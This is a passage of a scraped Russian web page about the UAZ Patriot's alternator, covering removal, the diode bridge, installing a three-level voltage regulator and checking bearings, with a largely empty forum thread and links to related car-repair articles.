извлечь генератор. После этого можно либо отремонтировать вышедший из строя агрегат, если во время осмотра окажется, что это возможно, либо все-таки установить новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_5.jpg" /></p><p>Обратная установка генератора выполняется точно так же, как разбор конструкции, но действовать нужно в обратно порядке. Поэтому важно в процессе работы помечать болты, гайки и другие крепежные элементы, чтобы можно было понять, за фиксацию какого элемента они отвечают.</p><h3>Проверка работоспособности</h3><p>Когда сборка конструкции будет завершена, останется только проверить работоспособность нового генератора. Для этого необходимо подсоединить клеммы к аккумулятору и завести двигатель.</p><p style="clear: both"><noscript><img decoding="async" src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/08/generator-na-uaz-patriot_6.jpg" /></p><p>Отсутствие какого-либо звука со стороны генератора подскажет, что работа была выполнена успешно и можно продолжать эксплуатацию автомобиля. Те же самые работы проводятся для УАЗ «Патриот» с кондиционером.</p><p>Чтобы впоследствии подобные проблемы не возникали слишком часто, и не приходилось изрядно тратиться на покупку нового генератора, рекомендуется регулярно проводить осмотр состояния всего автомобиля и выполнять своевременный ремонт вышедших из строя элементов.</p><h2>Генератор УАЗ Патриот и его составляющие</h2><p>Генератор — это электрическое устройство, с помощью которого осуществляется преобразование механической энергии, снимаемой с распределительного вала автомобиля, в электрическую. Эта электрическая энергия идет на питание электроприборов и оборудования. Без электроэнергии не будет работать ДВС, так, как известно, что поджигание горючей смеси осуществляется за счет электрических свечей зажигания. Сегодня же мы рассмотрим основные характеристики генератора на УАЗ Патриот, а также его основные особенности.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena1.jpg" /></p><h2>Особенность генератора на Патриоте</h2><p>Автомобили УАЗ Патриот в настоящее время оснащаются генераторами типа Искра 120А. В данное устройство вмонтирован кремниевый выпрямитель и реле напряжения. Благодаря наличию выпрямителя, имеется возможность поддерживать напряжение в необходимых значениях. Приводится в движение вал (ротор) генератора с помощью ременной передачи. В конструкции устройства имеется диодный мост. Что это такое, рассмотрим далее.</p><h3>Диодный мост</h3><p>Предназначен диодный мост для преобразования переменного тока в постоянный, поступающий к выходу генераторной установки. Диодный мост состоит из выпрямительных диодов, которые позволяют пропускать ток только в одном направлении. Диодный мост находится в герметичной конструкции, что позволяет предотвращать такие негативные последствия, как попадание грязи, пыли и воды.</p><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena3.jpg" /></p><p>Диодный мост отдельно</p><p>В конструкции генератора автомобиля УАЗ Патриот диодный мост представляет собой цельную конструкцию. Такой вариант исполнения является более надежным по причине простоты конструкции и установки.</p><h3>Трехуровневый регулятор</h3><p>Диодный мост выпрямляет переменный ток в постоянный, который идет в первую очередь на подзарядку аккумулятора и работу всего электрооборудования внедорожника. Генератор при этом должен вырабатывать ток до 120 Ампер, если это Искра 120А. Но многие владельцы внедорожника наслышаны о проблеме недозарядки аккумулятора. Вместо требуемых 14,2 В напряжения для аккумулятора, генератор выдает с трудом только 13 Вольт, а то и меньше. Исправить проблему можно следующими способами:</p><ul><li>заменить генератор;</li><li>заменить диодный мост;</li><li>проверить все контакты питания;</li><li>установить трехуровневый регулятор.</li></ul><p>С первыми двумя вариантами все понятно, а вот четвертый является наиболее продуктивным, не дорогостоящим, а, главное, эффективным. Для этого приобретается специальный трехуровневый регулятор, который имеет одну особенность: регулирование напряжения, исходящего от генератора в зависимости от температуры окружающей среды.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-remnya-grm-kalina-8-klapanov-video.html" target="_blank" rel="dofollow" class="u9dfcf1a08b0a383781836164a290d54f"><style>.u9dfcf1a08b0a383781836164a290d54f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f:active, .u9dfcf1a08b0a383781836164a290d54f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9dfcf1a08b0a383781836164a290d54f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9dfcf1a08b0a383781836164a290d54f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9dfcf1a08b0a383781836164a290d54f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена ремня грм калина 8 клапанов видео</span></div></a></div><p>На фото ниже представлен трехуровневый регулятор напряжения, установленный в помощь генератору для того, чтобы обеспечить требуемый заряд для АКБ.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena2.jpg" /></p><p>Для установки и подключения регулятора напряжения необходимо снять генератор. Рассмотрим процесс снятия.</p><h3>Снятие генератора</h3><p>Снятие генератора осуществляется в случае, когда требуется ремонт его составных частей или же замена изделия. Также его следует снять, чтобы установить регулятор напряжения. Для снятия генератора Искра 120А следует выполнить такие действия:</p><p style="clear: both"><ol><li>Снять клемму «минус» с аккумулятора.</li><li>Отключается колодка с проводами от изделия.</li><li>Откручивается гайка с клеммы «минус» устройства и извлекается <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena6.jpg" />кабель.</li><li>Снимается ремень привода устройства.</li><li>Затем ослабляется натяжение контрирующего болта, а также гаек верхнего крепления.</li><li>Отвинчивается болт крепления генератора, располагающийся снизу.</li><li>Отвинчиваются два болта крепления верхнего кронштейна к головке блока цилиндров.</li><li>Извлекается генератор Искра 120А и осуществляется его необходимый ремонт.</li></ol><p>Установка осуществляется в порядке обратном снятию.</p><h3>Установка трехуровневого регулятора</h3><p>Теперь для того, чтобы установить регулятор напряжения, следует вместо штатного реле, установить трехуровневый регулятор. Как это сделать? Рассмотрим подробнее.</p><p style="clear: both"><ol><li>Для начала следует удалить заднюю крышку генератора.</li><li>После снятия крышку получаем следующую картину. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena7.jpg" /> На фото видно, как щетки соприкасаются с валом, посредством чего происходит снятие напряжения. Затем ток поступает на реле, а с него на диодный мост посредством винтового сочленения.</li><li>Необходимо удалить штатное реле и щетки, чтобы заменить их щетками из комплекта трехуровневого устройства. Для снятия необходимо выкрутить две гайки и один соединительный винт.</li><li>Теперь можно установить новый регулятор, прикрутив его штатными гайками и соединив с диодным мостом с помощью винта. Щетки встроены на регуляторе.</li><li>Размещаем коробочку регулятора в удобном месте под капотом, прикрутив ее к кузову.</li><li>Прикручивается масса регулятора на корпус автомобиля для лучшего контакта и охлаждения.</li></ol><p>Вот такой незначительный ремонт позволяет продлить жизнь аккумулятору.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena4.jpg" /></p><h3>Схема подключения</h3><p>Для того чтобы узнать принцип работы устройства, а также выявить неисправную деталь, следует выяснить, как осуществляется подключение. Для этого имеется схема подключения генератора, которая пригодится, когда потребуется ремонт.</p><p>Схема подключения состоит из основных элементов, участвующих в процессе работы агрегата. На фото ниже представлена такая схема подключения генератора с трехуровневым реле на УАЗ Патриот.</p><p style="clear: both"> <noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena5.jpg" /></p><p>Данная схема отображает основные узлы, в которые входят:</p><ol><li>генератор;</li><li>контрольная лампа;</li><li>резистор шунтирующий;</li><li>регулятор напряжения;</li><li>обмотка возбуждения;</li><li>замок зажигания;</li><li>обмотка статора;</li><li>выпрямитель;</li><li>конденсатор;</li><li>АКБ.</li></ol><h3>Подшипник генератора</h3><p>Подшипник генератора предназначается для того, чтобы ротор устройства имел возможность вращения. Если подшипник выходит из строя, то его следует незамедлительно заменить, так как неисправная его работа может привести к поломке генератора.</p><p><iframe src="https://youtube.com/embed/51-sQSOEHfw?feature=oembed"></iframe></p><p>В конструкции генератора имеется два подшипника, но мы уделим внимание заднему, который расположен на крышке. Чтобы убедиться, что подшипник работает исправно, следует провести ряд следующих манипуляций:</p><ul><li>Провести проверку скорости вращения изделия.</li><li>Провести покачивание наружного кольца из стороны в сторону.</li><li>Резкими движениями покрутить подшипник по часовой стрелке.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://prohodimets.ru/wp-content/uploads/2016/01/gena8.jpg" /></p><p>Передний и задний подшипники</p><p>Если при выполнении данных манипуляций обнаруживаются заедания, трески или колебания, то подшипник непригоден к дальнейшей эксплуатации.</p><p>Если при заведенном двигателе, со стороны генератора слышится характерный свист, скрип, можно остановить двигатель, снять с него ремень привода и покрутить шкив рукой. Иногда этого достаточно чтобы обнаружить неисправность подшипников.</p><p>Подшипник зачастую меняется вместе с крышкой генератора, но последнее изделие является дорогостоящим и поэтому многие умельцы прибегают к извлечению устройства самостоятельно.</p><p>На этом этапе можно подвести итог и отметить, что необходимо контролировать ток зарядки АКБ, который выдает генератор. При недозарядке АКБ возникает риск выхода из строя электрооборудования автомобиля.</p><h2>Клуб УАЗ Патриот</h2><p>Форум всероссийского клуба владельцев УАЗ Патриот</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/images/Uazobaza/1200300.jpg" /></p><h2>ГЕНЕРАТОР</h2><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>ГЕНЕРАТОР</h3><p> Сообщение <strong>chip</strong> » Вс июн 08, 2014 19:15</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Юра11</strong> » Вс июн 08, 2014 19:48</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Кентавр</strong> » Вс июн 08, 2014 21:33</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=19251_1447781544.gif" /></p><p> Сообщение <strong>Nordserge</strong> » Вс июн 15, 2014 11:55</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=13591_1451062977.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Максимов</strong> » Вс ноя 22, 2015 11:42</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Помогите советом или непростой выбор</h3><p> Сообщение <strong>Андрей 77</strong> » Вт июн 07, 2016 15:02</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: Помогите советом или непростой выбор</h3><p> Сообщение <strong>ligen</strong> » Ср июн 08, 2016 04:09</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 08:42</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=20696_1474620900.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Андрей 77</strong> » Ср июн 08, 2016 10:24</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>bugrum</strong> » Ср июн 08, 2016 11:53</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=23979_1454345562.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Виктокарь</strong> » Ср июн 08, 2016 20:04</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 17:58</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Пн июн 13, 2016 18:58</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Пн июн 13, 2016 20:29</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:00</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Вт июн 14, 2016 22:22</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Вт июн 14, 2016 22:59</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=27728_1452669553.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Влад</strong> » Вт июн 14, 2016 23:12</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=14293_1505953792.jpg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>ligen</strong> » Ср июн 15, 2016 04:16</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:43</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 09:45</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=22667_1449771477.jpeg" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Blondi13</strong> » Ср июн 15, 2016 10:22</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 11:01</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=30443_1465984406.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Denislitl44</strong> » Ср июн 15, 2016 17:04</p><p style="clear: both"><noscript><img decoding="async" src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Re: ГЕНЕРАТОР</h3><p> Сообщение <strong>Yurgen_T</strong> » Чт июн 16, 2016 21:50</p><p>Который год мучаюсь с напряжением в борт сети. Последний раз поставил выносной диод и вот оно счастье 14,6В со всеми потребителями 14,0-13,8 В. Но вот беда иногда напряжение падает до 11,6-11,8В (раньше до 10,8В падало , до диода) на приборке. И происходит бессистемно. Сегодня вот опять случилось на приборке 11,6 и БК столько же, на генераторе 12,6 на аккуме 12,3В. Массы от аккума до кузова зачищена, в моторном отсеке на моторном щите и впускном коллекторе тоже все зачищено и прикручено. Куда смотреть, кроме как на гену уже думать больше не на что. Помогите разобраться, чего где померить, куда пнуть, стукнуть, дунуть? Есть еще глюки по проводке но о них позже.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kapremont-dvigatelya-vaz-2110-16-klapanov-tsena.html" target="_blank" rel="dofollow" class="u550d2e392903b5f5a3a9a50127742b81"><style>.u550d2e392903b5f5a3a9a50127742b81 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81:active, .u550d2e392903b5f5a3a9a50127742b81:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u550d2e392903b5f5a3a9a50127742b81 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u550d2e392903b5f5a3a9a50127742b81 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u550d2e392903b5f5a3a9a50127742b81:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Капремонт двигателя ваз 2110 16 клапанов цена</span></div></a></div><h2>Устройство и особенности генератора на УАЗ Патриот</h2><p>Генератор УАЗ Патриот предназначен для сохранения заряда аккумуляторной батареи и функционирования электрического оборудования при работе силового агрегата. Электрическая машина оснащается ременным приводом от коленчатого вала двигателя. В конструкции узла предусмотрен выпрямляющий блок, имеется защитный предохранитель, срабатывающий при перегрузке оборудования.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/987103cs-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://a.d-cd.net/987103cs-960.jpg" /></p><h2>Устройство и особенности</h2><p>Завод комплектует автомобили синхронными генераторами Iskra, Прамо Электро или БАТЭ, оснащенными кремниевым выпрямительным блоком и автоматическим корректором напряжения. На вал ротора установлен шкив, который фиксируется шпонкой и гайкой. Крутящий момент передается от коленчатого вала мотора при помощи ременной передачи с ручным механизмом натяжения.</p><p>При регулировке следует придерживаться рекомендаций завода-изготовителя, т. к. чрезмерное натяжение приводит к преждевременному выходу из строя подшипниковых опор.</p><p>Диодный выпрямительный блок выполнен съемный, что упрощает процедуру ремонта оборудования. Устройство выпрямления герметично, т. е. обеспечено сохранение работоспособности при попадании воды. Номинальное напряжение на выходе составляет 14 В, сила тока не превышает 80-90 А (на машинах с кондиционером параметр увеличен до 110-120 А).</p><p>Ротор установлен на 2 шариковых подшипниках, вращается в правую сторону (если смотреть со стороны привода). Внешний кожух генератора выполнен из алюминиевого сплава, предусмотрен вентилятор для охлаждения.</p><h3>Диодный мост</h3><p>Полупроводниковый диодный мост, установленный на внешней части задней крышки электрогенератора, предназначен для преобразования переменного тока в постоянный. В конструкции узла применены кремниевые диоды, позволяющие проводить напряжение только в одном направлении.</p><p>Для предотвращения коротких замыканий детали расположены в герметичном кожухе. При работе устройство охлаждается конвекционным методом и потоком воздуха, создаваемым вентилятором, установленным на роторе.</p><p style="clear: both"><noscript><img decoding="async" src="https://a.d-cd.net/d62e031s-960.jpg" /></noscript><img class="lazyload" decoding="async" 